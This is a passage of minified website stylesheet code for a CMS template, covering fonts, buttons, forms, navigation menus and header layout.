    text-decoration: underline !important;
}
/* End */


/* Start:/local/components/medialine/banner_by_url/templates/.default/style.css?1753275559171*/
.marceting-banner-footer {
    display: grid;
    gap: 15px;
    background: #fff;
    padding: 15px 0;
}

.marceting-banner-footer__item {
    padding: 0 15px;
}
/* End */


/* Start:/local/templates/dev-template-custom/styles.min.css?171041598211759*/
.ask_a_question,.order-block .row>vib.col-md-3,.styled-block .row>div.col-md-3{text-align:center}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/b9QBgL0iMZfDSpmcXcE8nAhf7DuFEVOsWNFtEC6SVds.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed Regular'),local('RobotoCondensed-Regular'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/Zd2E9abXLFGSr9G3YK2MsBz0dNVQi7XqpmlL2zM1TQo.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/b9QBgL0iMZfDSpmcXcE8nJHhTLYlyo8_IXFfgFJ5wAg.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/mg0cGfGRUERshzBlvqxeAC3VbM7y4EFaTxVh0YhgPqI.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/BP5K8ZAJv9qEbmuFp8RpJVOLfVh0dR5c9lmq4dj7BPI.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/mg0cGfGRUERshzBlvqxeADcO5CvbMZnF27Rn-1E3Etw.woff) format('woff')}.body{font:18px/24px Roboto,Arial,sans-serif}.body,.form.popup,.order_services_frame h3.underline span{background:url(/local/templates/dev-template-custom/images/body.jpg)}a{text-decoration:none!important;outline:0!important}.h1_custom,.h2_custom,.h3_custom,.h4_custom,.h5_custom,.h6_custom,h1,h2,h3,h4,h5,h6{letter-spacing:-1px;margin:0 0 16px;font-family:"Roboto Condensed",Arial,sans-serif}.h1_custom,.h2_custom,.h3_custom,.h4_custom,h1,h2,h3,h4{font-weight:600;letter-spacing:normal}.h2_custom,h2{font-size:28px;line-height:22px;margin-bottom:17px}.h3_custom,h3{font-size:24px;line-height:20px}.h4_custom,h4{font-size:20px;line-height:20px;margin-bottom:13px}.h5_custom,.h6_custom,h5,h6{line-height:20px;margin-bottom:9px;font-weight:500}.h5_custom,h5{font-size:16px}.h6_custom,h6{font-size:14px}.h1_custom,h1{font-size:32px;line-height:26px}h1.spaced,h2.spaced,h3.spaced,h4.spaced,h5.spaced,h6.spaced{margin-top:22px}h1.more-spaced,h2.more-spaced,h3.more-spaced,h4.more-spaced,h5.more-spaced,h6.more-spaced{margin-top:44px}.underline{display:inline-block;margin-bottom:20px;padding-bottom:11px;border-bottom:2px solid #00f}.h4_custom.underline,h4.underline{padding-bottom:7px}.h5_custom.underline,h5.underline{padding-bottom:4px}p{margin-bottom:18px}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}p.featured{font-size:1.6em;line-height:1.5em}p.short{margin-bottom:0}p.tall{margin-bottom:20px}.styled-block,p.taller{margin-bottom:40px}p.drop-caps:first-child:first-letter{float:left;font-size:75px;line-height:60px;padding:4px;margin-right:5px;margin-top:5px;font-family:Georgia}p.drop-caps.secundary:first-child:first-letter{background-color:#ccc;color:#fff;padding:6px;margin-right:5px;border-radius:4px}hr{height:1px;margin:25px 0;border-top:1px solid #efefef}table.table{border-collapse:collapse;border-spacing:0}table.table>tbody>tr>td,table.table>tbody>tr>th,table.table>tfoot>tr>td,table.table>tfoot>tr>th,table.table>thead>tr>td,table.table>thead>tr>th{border:0;word-break:break-all}table.table>tbody>tr>th,table.table>tfoot>tr>th,table.table>thead>tr>th{color:#fff}table.table tr:nth-child(2n) td{background:#eff5f7}table.table tr:nth-child(odd) td{background:#fff}table.table th{background:#555}table.table1 td{padding:15px}blockquote{color:#666;position:relative;padding:0 0 0 67px;border:1px solid #d7dee3;border-left:none;border-right:none}blockquote:before{position:absolute;top:20px;left:15px;font-family:Arial;content:"\201C";font-size:152px;line-height:120px}blockquote>div{font-style:italic;padding:18px 20px 25px}blockquote small{color:#333;font-style:normal;margin-top:10px}li{line-height:24px}ol,ul{padding-left:26px}ul.list.icons{padding-left:30px}ul.list.icons .fa{margin-left:-22px;margin-right:5px}dl{margin-top:16px}dt{margin-bottom:1px}dd{margin-bottom:14px;color:#444}dd+dd{margin-top:-14px}table.table>thead>tr>th{font-size:14px;font-weight:400;padding-top:7px;padding-bottom:7px}.body_media{display:none;position:absolute;top:2}.valign{float:none;display:inline-block;vertical-align:middle}.ask_a_question{font-size:11px;line-height:15px;color:#1d2029}.order-block,.styled-block{color:#2f383d;clear:both;font-size:13px}.ask_a_question .text{margin-top:8px}.styled-block{border-left:2px solid;background:url('/local/templates/dev-template-custom/images/background.png') #eaf0f2;margin-top:30px;padding:37px 50px}.order-block{background:#eaf0f2;border:0;margin:35px 0 51px}.order-block .row{margin:0}.order-block .row>div{text-align:center;padding:0}.order-block .btn{margin:22px 0}.order-block .text{padding:22px 15px;background:#dfeaed;line-height:18px;color:#555;min-height:83px}.order-block .row>div,.styled-block .row>div{float:left;vertical-align:middle}.order-block .row>vib.col-md-3 .btn,.styled-block .row>div.col-md-3 .btn{position:relative;margin:0}.select-outer{width:252px;overflow:hidden;background:url('/local/templates/dev-template-custom/images/sel.png') right 0 no-repeat #fff;position:relative}.ordering-wrap .select-outer{width:295px}.select-outer i.fa{position:absolute;right:11px;top:8px}.bx-opera .select-outer i.fa{top:6px;display:none}.select-outer select::-ms-expand{display:none}.btn-default.wc .fa,.btn-default.wc span,.label{display:inline-block;vertical-align:top}.grey_light{color:#6d7a83}.grey_dark{color:#666}.dark_light{color:#2f383d}.dark_light_table{color:#2f383d;font-size:16px}.dark_table{color:#222;font-size:15px;line-height:20px;font-weight:500}.btn,.share{font-size:12px}.noradius{border-radius:0}.share{margin-top:25px;margin-bottom:25px;text-align:left;color:#666;float:none}.red,.red_event,.red_pager,.red_time{text-align:center;cursor:pointer;color:#5f5f5f}.share .yashare-auto-init>*{vertical-align:top;padding:0!important}.share .yashare-auto-init .b-share>*{vertical-align:top;padding:0!important;margin:1px 3px 0 2px}.share>.text{margin-right:38px}.btn{text-decoration:none;margin:0 10px 10px 0;border:1px solid;border-radius:2px;padding:7px 12px 8px;overflow:hidden;transition:background-color .3s;-moz-transition:background-color .3s;-ms-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s}.bx-firefox .btn{padding-top:7px;padding-bottom:8px}.btn-lg,.bx-firefox .btn-lg{padding:10px 18px}.btn>*{-moz-transition:background-color .3s;-ms-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s;transition:background-color .3s}.btn-lg{font-size:13px}.btn-sm{padding:3px 10px}.bx-firefox .btn-sm{padding:2px 10px 4px}.btn-xs{font-size:16px;line-height:1;padding:7px 14px 6px;border-radius:3px}.bx-firefox .btn-xs,.bx-ie .btn-xs{padding-top:6px;padding-bottom:7px}.btn.disabled,.btn[disabled]{background:0 0!important;border:1px solid #bbb!important;color:#bbb!important}.btn.disabled>*,.btn[disabled]>*{background:0 0!important;border:none!important;color:#bbb!important}.btn-lg.disabled,.btn-lg[disabled]{border-width:2px}.btn-icon i{margin-right:10px}.btn-icon-right i{margin-right:0;margin-left:10px}.btn-default.wc{padding:0!important;font-size:0}.btn-default.wc .fa{height:31px;line-height:32px;width:32px;zoom:1;font-size:13px}.btn-default.wc span{padding:6px 12px 5px;line-height:19px;zoom:1;font-size:13px}.btn-default.btn-xs.wc .fa{width:25px;height:26px;line-height:27px;font-size:14px;font-weight:700}.btn-default.btn-xs.wc span{line-height:16px;padding:5px 10px 4px;font-size:11px}.btn-default.wc.vert{background:0 0;border:none;padding:0;min-width:100px;width:100%}.btn-default.wc.vert .fa{background-color:#cdd8dd;border:none;display:block;height:70px;line-height:70px;vertical-align:top;font-size:39px;border-radius:1px 1px 0 0;width:100%}.btn-default.wc.vert span{color:#1d2029;background:#dfeaed;border-bottom:1px solid #c8d2d5;border-top:1px solid #eaf1f3;display:block;padding:10px 12px;line-height:16px;font-size:13px;font-weight:700;border-radius:0 0 1px 1px;white-space:normal;text-shadow:none}.btn-default.wc.vert:hover span{background:#cdd8dd;border-bottom:1px solid #b8c2c6;border-top:1px solid #dde5e8}.btn.btn-responsive-nav{top:-15px!important;position:absolute;right:0;color:#fff;z-index:10;margin:0;border:none;background:url(/local/templates/dev-template-custom/images/nav.png) no-repeat;width:80px;height:90px;padding:0;border-radius:0}.red_time,.review,.review .it{position:relative}.btn.btn-responsive-nav.opened{background-position:0 -90px}.btn.btn-responsive-nav.collapsed{background-position:0 0}.btn.btn-responsive-nav .fa{font-size:21px}.label{border-radius:1px;font-size:11px;font-weight:400;line-height:14px;height:22px;padding:.4em .6em}.jq-select-multiple ul li,.red,.red_event,.red_pager,.red_time{min-height:18px;padding:10px 10px 11px 16px;font-size:16px;line-height:18px}#HyphenatorToggleBox,#li_time::before,.submBut,.ul_time{display:none}.label-instock{background:#3cc051}.label-nostock{background:#999}.label-pending{background:#fcb322}.label-order{background:#57b5e3}.review{margin-bottom:30px}.review .it{background:#eaf0f2;border:1px solid #eaf0f2;padding:0 0 0 86px}.red:hover .jq-selectbox__trigger-arrow,.red_main .jq-selectbox__trigger-arrow{border-top-color:#fff}.review .it:before{position:absolute;top:22px;left:20px;font-family:Arial;content:"\201C";font-size:150px;line-height:120px}.review .text{padding:18px 20px 22px 0;line-height:19px;color:#555}.review .border{width:37px;height:36px;background:url('/local/templates/dev-template-custom/images/bord.png') no-repeat;position:absolute;bottom:-35px;left:45px}#select_region,.red_main,.red_time:hover{height:38px}.review .info{margin-top:12px;padding-left:86px}.review .info .title{color:#2f383d;line-height:19px}.review .info .post{color:#9aa7af;font-size:11px}.bx-core-window img{vertical-align:baseline}.bx-core-window .adm-btn,.bx-core-window .adm-input-file{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.include_module_error{margin:0 auto;text-align:center}.include_module_error img{max-width:100%}.include_module_error p{color:#636363;font-size:14px;line-height:20px;margin-top:0}.jq-select-multiple ul{position:absolute;z-index:21000;width:250px;display:none;background:rgba(238,238,238,.902);list-style:none;text-align:left;top:20px}.jq-select-multiple ul li:before{opacity:0}.red,.red_event,.red_pager{position:relative;width:253px;float:right}#select_event .jq-select-multiple ul{position:absolute;top:-20px;left:-3px;width:254px}.red_time{width:350px;float:right}.red:hover,.red_event:hover,.red_main,.red_time:hover,.selected,.submBut{background:#e73c25;color:#fff}#active_in,.lab_pager:active{color:red}.jq-selectbox__trigger-arrow{top:14px}.submBut{border:0 solid;padding:8px}.submBut:hover{background:red}.seo_text{padding:20px}#dostupno{top:-30px}.ul_time{background:rgba(238,238,238,.902);position:absolute;width:350px;z-index:9999;top:40px;right:0}#li_time span{width:30%;text-align:left}#li_time input{float:right;width:80%}#li_time{padding:10px}.submBut_time{margin-left:35%;margin-bottom:20px;padding:5px}.lab_pager,.lab_pager:active{margin-left:10px;cursor:pointer}

/* End */


/* Start:/local/templates/dev-template-custom/template_styles.min.css?1710415982150118*/
.body.index header.topmenu-LIGHT .logo_and_menu-row,.form-control{box-shadow:none}.bottom-menu,.breadcrumb,.mega-menu table td .wrap>a,.mega-menu ul.nav li,.right-menu .side-menu>li>a,.thmb-wrapper-title,.uploader .action{text-transform:uppercase}.bx_filter_select_popup ul li label,.filter .bx_filter_select_text{-ms-text-overflow:ellipsis;white-space:nowrap;text-overflow:ellipsis}html{overflow-x:hidden;overflow-y:auto;position:relative}.detail.events .image-wide img,body,html{width:100%;height:100%}.banners-big .flex-control-nav li,.blog-contact p,.catalog.item-views.price .item .btn,.catalog.item-views.table .item .section_name,.detail .period,.detail .wraps.nomargin,.docs,.footer-address p,.footer-center p,.footer-contacts p,.form .form-header p:last-child,.form.contacts .btn,.gallery-mob .flexslider,.history.item-views.list .item .info>.row,.item-views .item p:last-child,.popup-info .adress p,.projects.detail .head .ask_a_question,.right_contacts_div p,.search-page .path p,.side-menu .submenu>li:last-child,.tabs .nav-tabs,body{margin:0}* html .clearfix{height:1%}.bx_editmode .bx_areas [id^=bx_incl],.container .detail-slider .tabs .nav-tabs li.drop-open .drop-menu,.detail .chars .char-wrapp .char_name .hint .icons:hover+.tooltips,.filter .bx_filter_parameters_box.active .bx_filter_block,.maininfo.active .content,.maininfo.active a.up,.mega-menu table .dropdown-submenu:hover>.dropdown-menu,.mega-menu table td:hover>.wrap>.dropdown-menu,.partners.front .flexslider .slides>li a,.responsive-slider,.responsive-slider__slides,.topmenu-LIGHT .mega-menu table td:hover>.wrap>.tail,html[xmlns] .clearfix{display:block}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}[id^=bx_incl]{display:inline;vertical-align:top;zoom:1}label{font-weight:400}label.error{color:#e02222!important;margin:0;padding:0;position:absolute;top:-25px;right:0;font-size:12px}.maxwidth-theme,.uploader,select,span.zoom i{position:relative}textarea{resize:none}button:focus,input,select:focus{outline:0}input::-ms-clear{display:none}form input i[class*=fa]{font-family:FontAweSome}select{border:1px solid #d7dee3;padding:5px 39px 5px 4px;background:0 0;width:252px;color:#777;cursor:pointer;height:30px;line-height:17px;appearance:none;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;-ms-appearance:none}select.sort{width:295px}.bx-firefox header.fixed .logo-row .top-callback .email .fa,.bx-firefox select{padding-top:4px}.body{height:auto!important;margin:0 auto -171px;min-height:100%;overflow:hidden}.main{padding:0 0 196px}.container{width:100%!important;padding:0}.maxwidth-theme{margin-left:auto!important;margin-right:auto!important;max-width:1170px;width:100%}.container>.row,.greyline>.row,.logo_and_menu-row>.row,.main>.row,section.page-top>.row{margin-left:0;margin-right:0}.bx_filter_select_popup,.catalog-on-main.catalog.item-views.table .item,.catalog.item-views.table .item .foot>div,.container>.row>.maxwidth-theme,.greyline>.row>.maxwidth-theme,.logo_and_menu-row>.row>.maxwidth-theme,.main .topmenu-LIGHT .col-md-12,.main>.row>.maxwidth-theme,.news.afisha.what-look,.page-h1.detail-service .col-md-12,section.page-top>.row>.maxwidth-theme{padding:0}article.post-large{margin-left:80px}article.post-large div.post-date,article.post-large div.post-image{margin-left:-80px}.back-url{display:block;margin-bottom:25px}.back-url i{border-radius:50%;padding-right:1px;color:#fff;display:inline-block;height:28px;line-height:29px;margin-right:14px;text-align:center;vertical-align:middle;width:28px}.uploader,img.captcha_img,span.zoom{height:40px}.bx-firefox .back-url i,.bx-ie .back-url i{line-height:28px}.bx-core-waitwindow,.callback_frame.jqmWindow .jqmClose.top-close:before,.catalog.item-views.price .item .zoom,.container .detail-slider .tabs .nav-tabs .drop-menu li:before,.detail .services_call,.filter .bx_filter_popup_result_close,.filter.bx_horizontal .bx_filter_popup_result .arrow,.filter.bx_horizontal .bx_filter_title,.flexslider+b>br,.flexslider+br,.item-views.with_tabs hr:last-of-type,.main #SERVICE ul li.parent_service:before,.maininfo .content,.maininfo a.up,.maininfo.active a.down,.mega-menu table .dropdown-submenu .dropdown-menu:after,.mega-menu table .dropdown.js-dropdown .fa,.mega-menu table .tail,.mega-menu table td:last-child .wrap>a:after,.order_services_frame.jqmWindow .jqmClose.top-close:before,.page-h1.detail h1.underline:after,.page-h1.detail-service h1.underline:after,.popup-info #tabphone hr:last-child,.popup-info #tabworktime hr:last-child,.right_contacts .right_contacts_div hr:last-child,.thmb.flexslider.unstyled .flex-direction-nav,.vacancy.item-views.accordion .title,div[id^=wait_comp],header.fixed .logo_and_menu-row>:not(.logo-row),header.fixed>:not(.logo_and_menu-row),section.toggle .toggle-content,section.toggle label i.fa-minus,section.toggle.active i.fa-plus{display:none}.form .refresh,.form .star,.uploader .filename,span.noimage{display:inline-block}.item-views .item p,.margin-bottom-20{margin-bottom:20px}.blog .item,.detail .wraps,.detail .wraps h3,.detail .wraps h4,.horisontal_banner,.item-views.table .item,.main #SERVICE ul.service_ul,.margin-bottom-30,.service_ul li.parent_service+ul{margin-bottom:30px}.fa.colored{width:54px;height:54px;line-height:54px;text-align:center;color:#fff;font-size:29px;margin:0 20px 20px 0}span.noimage{background:url('/local/templates/dev-template-custom/images/background.png') top center no-repeat #f3f8fa}.fontawesome-icon-list [class*=col-md-]{margin-bottom:9px}.fontawesome-icon-list i{font-size:1.3em;margin-right:5px;display:inline-block;width:30px;text-align:center;position:relative;top:2px}.bx-yandex-view-layout{border:2px solid #dfdddd;width:100%;margin-bottom:16px}span.zoom{background:#ccc;border-radius:50%;color:#fff;display:block;line-height:24px;margin:-20px -20px 0 0;padding:6px;position:absolute;right:50%;text-align:center;top:50%;width:40px;cursor:pointer;transition:.3s .3s;-moz-transition:.3s .3s;-ms-transition:.3s .3s;-o-transition:.3s .3s;-webkit-transition:.3s .3s}span.zoom i{font-size:21px;left:0;top:2px}.uploader{border:1px solid #d7dee3;padding:5px;border-radius:0}.uploader input[type=file]{z-index:10;opacity:0;border:none;background:0 0;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}.uploader .action{position:absolute;top:5px;left:5px;background:#435d77;border-bottom:1px solid #435d77;border-radius:3px;color:#fff;padding:7px 12px;font-size:13px;line-height:15px;margin-right:10px}.uploader .filename{overflow:hidden;width:100%;white-space:nowrap;font-size:13px;color:#9aa6ae;position:relative;top:-5px;padding:9px 9px 9px 145px;text-overflow:ellipsis}.text_before_items{margin-bottom:34px}.catalog.detail .head .previewtext+.share,.catalog.item-views.list .item.wti .text,.detail .post-content .properties,.main .topmenu-LIGHT.topmenu-main.fixed,.text_before_items h3,.topmenu-inner.fixed{margin-top:0}.form .refresh,.right_contacts .right_contacts_div b+br+p,.right_contacts .right_contacts_div b+p,header.fixed .logo-row .top-callback .phone .phone-number>div{margin-top:5px}.featured-box .box-content .fa{display:block;text-align:center;font-size:72px;color:#777;padding:40px 0 25px}.docs .doc,.docs .jpg,.docs .pdf,.docs .png,.docs .ppt,.docs .tif,.docs .txt,.docs .xls{margin-bottom:10px;line-height:17px;height:43px;padding-left:58px;color:#707f88;font-size:12px}.docs .doc a,.docs .jpg a,.docs .pdf a,.docs .png a,.docs .ppt a,.docs .tif a,.docs .txt a,.docs .xls a{display:block;text-overflow:ellipsis;overflow:hidden;font-size:13px;margin-bottom:3px;white-space:nowrap}.docs .xls{background:url("/local/templates/dev-template-custom/images/docs/xls.png") no-repeat}.docs .doc{background:url("/local/templates/dev-template-custom/images/docs/doc.png") no-repeat}.docs .pdf{background:url("/local/templates/dev-template-custom/images/docs/pdf.png") no-repeat}.docs .jpg{background:url("/local/templates/dev-template-custom/images/docs/jpg.png") no-repeat}.docs .png{background:url("/local/templates/dev-template-custom/images/docs/png.png") no-repeat}.docs .ppt{background:url("/local/templates/dev-template-custom/images/docs/ppt.png") no-repeat}.docs .tif{background:url("/local/templates/dev-template-custom/images/docs/tif.png") no-repeat}.docs .txt{background:url("/local/templates/dev-template-custom/images/docs/txt.png") no-repeat}.input.error input,.input.error textarea{border-color:#e02222}.form-control{border-radius:2px;border:1px solid #d7dee3;height:46px;padding:6px 12px}.form-control:focus{box-shadow:0 1px 1px rgba(0,0,0,.075) inset;border-color:#e84933}.jqmWindow{display:none;position:absolute;left:50%;width:945px;background:#fff;top:0;min-width:49.6%}.jqmOverlay{background:#000}.jqmClose.top-close{width:20px;height:20px;line-height:20px;text-align:center;color:#c2cbd2;position:absolute;top:32px;right:32px;font-size:25px;cursor:pointer}.banners-big .btn,.catalog.sections,.contact-banner,.filter .bx_filter_section,.form .form-group .input,.logo-row .logo,.map-desctop,.map-mobile,.mega-menu,.mega-menu table .dropdown-submenu,.mega-menu table td .wrap>a,.mega-menu table td.dropdown>.wrap,.mega-menu ul.nav li>a,.menu-only,.menu-row,.mobile-catalog-menu-wrapper,.news.front,.partners.front,.search form,.search-page .searchinput,header,header>.container{position:relative}.callback_frame.jqmWindow .jqmClose.top-close,.order_services_frame.jqmWindow .jqmClose.top-close{background:url(/local/templates/dev-template-custom/images/close.png);top:21px;right:21px;z-index:2}.callback_frame.jqmWindow .jqmClose.top-close:hover,.footer-social a:focus,.footer-social a:hover,.main-search-btn:focus,.main-search-btn:hover,.order_services_frame.jqmWindow .jqmClose.top-close:hover,.service_social a:focus,.service_social a:hover{opacity:.8}.form label{color:#444;font-size:16px}.catalog-on-main-info_services,.form textarea{overflow:hidden}.form .refresh{color:#666;vertical-align:top;cursor:pointer}.form .refresh a{border-bottom:1px dotted;font-size:12px;line-height:14px}.form .required-star{color:#444;margin-left:3px;font-weight:400;font-size:18px;vertical-align:middle}.form .required-fileds{padding:7px 0 21px;color:#878787;font-size:14px;text-align:left}.form .star{background:#7b8e9a;border-radius:20px;color:#fff;font-size:21px;height:20px;line-height:26px;margin-right:5px;padding-right:4px;text-align:center;vertical-align:top;width:20px}.form .form-header{min-height:0;padding:30px 7px 10px;background:0 0;border-top:none}.form .form-header .text{padding-left:0;color:#555}.form .form-header i{width:54px;height:54px;line-height:54px;text-align:center;color:#fff;float:left;font-size:36px}.form .form-header .title{font-size:24px;font-weight:500;line-height:25px;margin-bottom:5px;color:#2f383d;text-align:center}.form .form-body{padding:15px 0 0;background:0 0}.form .form-group{margin-bottom:29px}.form .form-group i{position:absolute;top:9px;right:10px;font-size:17px;color:#c4ccd1;display:none}.form .form-group .hint{font-size:11px;line-height:18px;margin-top:7px}.form .form-footer{padding:15px 0;display:block;text-align:center}.form .form-footer .btn{margin:0;border:none;font-size:16px}.form.success .form-header{border-top-color:#38ac61!important;background:0 0}.form.success .form-header i{background:#38ac61!important}.form.success .form-footer{padding:14px 85px 40px}.form.popup .form-body{padding:23px 97px 0}.form.popup .form-footer{padding:0 96px 43px;display:block}.catalog.detail .head .price .price_new,.catalog.detail.head .price .price_old,.form.contacts .title,.logo-row .top-callback .callback span,.logo-row .top-callback .email>div,.logo-row .top-callback .phone .phone-number>div{display:inline-block;vertical-align:top}.order_services_frame .form.popup .form-footer{padding:0 82px 43px}.form.inline .captcha-row .input label.error,.form.popup .captcha-row .input label.error{white-space:nowrap}.form.popup .captcha-row .input{margin-left:20px}.form.contacts .form-header,.mega-menu ul.nav li.active+li>a,.mega-menu ul.nav li:hover+li>a,.news.news_route .image{border:none}.form.contacts .title{font-size:24px;border-bottom:2px solid;font-weight:500;line-height:30px;margin-bottom:22px;padding-bottom:4px}.form.contacts.success .title{border-color:#38ac61!important}.form.contacts .form-group{float:none}.form.contacts .required-fileds{color:#98a2a8;font-size:12px;margin-top:8px}.form.contacts .form-group textarea{height:256px}.form.contacts img.captcha_img,.form.inline img.captcha_img{margin-right:20px;max-width:100%}header{clear:both;color:#222;background-color:transparent}header.header-main{position:absolute;width:100%;top:0}header .logo_and_menu-row>.row>.maxwidth-theme{padding:17px 0 5px}header .line-row{height:2px;margin:0}.logo-row .logo{height:96px;line-height:91px;z-index:10}.logo-row .top-description{color:#95979a;font-size:13px;line-height:16px;padding:29px 0 0 37px}.logo-row .top-callback{padding:30px 0 0;line-height:28px}.logo-row .top-callback .phone{font-size:20px;margin-right:17px}.logo-row .top-callback .phone .phone-number{font-weight:500;line-height:21px;text-align:right}.logo-row .top-callback .phone .phone-desc{color:#95979a;font-size:11px;line-height:12px;margin-top:-2px;text-align:right;max-width:310px;margin-bottom:18px}.logo-row .top-callback .email{display:none;margin-right:22px}.logo-row .top-callback .email,.logo-row .top-callback .email a{color:#777581;text-decoration:none}.logo-row .top-callback .phone .phone-number>div{margin-top:2px}.logo-row .top-callback .email .fa,.logo-row .top-callback .phone .fa{border-radius:18px;color:#fff;font-size:16px;margin:0 5px;padding:6px 8px;vertical-align:top}.logo-row .top-callback .callback span{margin:0}header.fixed{position:fixed;margin:0;width:100%;top:0;z-index:1001;right:0;left:0}header.fixed .logo_and_menu-row{border-top-color:transparent;height:53px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,.136)!important}header.fixed .logo-row .logo{height:49px;line-height:44px}header.fixed .logo-row .logo img{max-height:37px}header.fixed .logo-row .top-callback{padding-top:11px;width:100%}.gallery-mob:not(.active),header.fixed .logo-row .top-callback .phone .phone-desc,header.fixed .logo-row .top-description,header.fixed .mega-menu table{display:none!important}header.fixed .logo-row .top-callback .phone{font-size:16px}header.fixed .logo-row .top-callback .phone .phone-number{margin-top:-2px}header.fixed .logo-row .top-callback .email{display:block;margin-top:-2px}header.fixed .logo-row .top-callback .email .fa,header.fixed .logo-row .top-callback .phone .fa{font-size:14px;height:25px;line-height:15px;vertical-align:top;width:25px;margin-top:3px}header.fixed .logo-row .top-callback .phone .fa{padding-top:6px;padding-left:7px;padding-right:9px}header.fixed .logo-row .top-callback .email .fa{font-size:13px;padding-left:6px;padding-right:18px;padding-top:5px}.bx-firefox header.fixed .logo-row .top-callback .phone .fa,.bx-ie header.fixed .logo-row .top-callback .phone .fa{padding-top:5px}.mega-menu{z-index:11}.mega-menu ul.nav{padding:0;clear:both;float:none;position:static;display:block;font-size:13px;box-shadow:0 1px 1px 0 rgba(0,0,0,.3)}.mega-menu ul.nav li{padding:0;margin:0;clear:both;float:none;display:block}.mega-menu ul.nav .dropdown-menu,.mega-menu ul.nav li,.topmenu-DARK .mega-menu table .dropdown-menu{background-color:#eceff1}.mega-menu ul.nav li>a{font-size:16px;padding:9px 13px 9px 0;text-shadow:none!important;border:none;margin:0 10px;line-height:24px;text-decoration:none;border-radius:0;clear:both;float:none;display:block;background:rgba(0,0,0,0);white-space:normal;color:#444}.mega-menu ul.nav li>a i.fa-angle-down{position:absolute;right:5px;top:14px}.mega-menu ul.nav li:first-of-type>a{border-top:none!important}.mega-menu ul.nav li.active>a,.mega-menu ul.nav li:hover>a{margin:0;padding:9px 23px 9px 10px;background:0 0;color:#fff}.mega-menu ul.nav li>a:focus{background:rgba(0,0,0,0)}.mega-menu ul.nav .dropdown-menu{font-size:13px;position:static;clear:both;float:none;display:block;box-shadow:none;border:none!important;border-radius:0;margin:0;padding:0 0 0 20px}.mega-menu ul.nav li.resp-active>ul.dropdown-menu{display:block!important}.mega-menu table{border-collapse:collapse;border-spacing:0;width:100%;max-width:100%}.bx-ios .mega-menu table,.bx-mac .mega-menu table{max-width:inherit}.mega-menu table a{display:inline-block;width:100%;text-decoration:none;white-space:nowrap}.mega-menu table td{padding:0;text-align:center;visibility:hidden;border-right:1px solid rgba(255,255,255,.5);border-left:1px solid rgba(255,255,255,.5)}.banners-small .item .image img,.flex-control-nav li,.footer-social a,.footer-social span,.mega-menu table td>.wrap>a .fa{vertical-align:middle}.detail-slider .tabs .nav-tabs a .fa.fa-angle-down::before,.mega-menu table td>.wrap>a .fa.fa-angle-down::before{font-size:10px;font-weight:900;vertical-align:top}.mega-menu table .dropdown-menu{border-radius:0;border:none;margin:0;top:auto;padding:0;text-align:left}.mega-menu table .dropdown-menu li>a{color:#444;font-size:15px;padding:23px 25px 25px 30px!important}.mega-menu table .wrap>.dropdown-menu li:first-of-type>a{border-top-color:transparent!important}.front .flex-direction-nav .flex-next,.front .flex-direction-nav .flex-prev,.mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu{top:0}.mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu li:first-of-type>a{padding-top:10px!important}.mega-menu table .dropdown-submenu>a:after{display:block;font-family:FontAwesome;content:"\f105";right:10px;position:absolute;top:44%;margin:-9px 0 0}.mega-menu table .dropdown-submenu .dropdown-menu{top:1px;left:100%}.mega-menu table .dropdown-submenu .dropdown-menu>li:first-of-type>a{border-top:none}.mega-menu table .more-items>span{display:inline-block;font-size:19px;height:12px;line-height:0;position:relative;vertical-align:top;top:5px}.mega-menu table td.search-item .wrap>a{padding-left:15px;padding-right:15px;padding-top:13px!important;padding-bottom:18px!important}.mega-menu table td.search-item .wrap>a .fa{font-size:15px}.mega-menu table td .wrap>a{border:none;font-size:18px;line-height:20px;padding:26px 20px 24px;color:#fff}.mega-menu table .more-items{height:51px}.search form:after,.topmenu-LIGHT .mega-menu table .tail{border-right:6px solid transparent;height:0;width:0;z-index:100;position:absolute}.bx-firefox .side-menu>li>a:before,.bx-opera .mega-menu table .more-items>span{top:13px}.topmenu-LIGHT .mega-menu table .tail{content:'';bottom:0;left:20px;border-left:6px solid transparent}.topmenu-LIGHT .mega-menu table td .wrap>a{color:#878787;background:#fff;min-height:71px}.topmenu-LIGHT .mega-menu table .dropdown-menu a{color:#878787;font-size:16px;border-left:4px solid transparent;text-transform:uppercase}.topmenu-LIGHT .mega-menu table .dropdown-menu a:hover,.topmenu-LIGHT .mega-menu table .dropdown-menu li.active a{border-left-color:#e63c24;color:#e63c24}.topmenu-LIGHT .mega-menu table td.search-item .wrap>a{padding-top:12px!important}.topmenu-DARK .menu-row{background-color:#424f60}.topmenu-DARK .mega-menu table td:hover .wrap>a{background-color:#556170}.topmenu-DARK .mega-menu table .dropdown-menu>li>a{border-top:1px solid #e1e4e6}.objects-on-map-popup,.topmenu-COLOR .mega-menu table 